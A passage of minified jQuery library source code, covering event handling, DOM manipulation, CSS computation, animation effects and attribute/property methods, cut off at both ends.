null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return 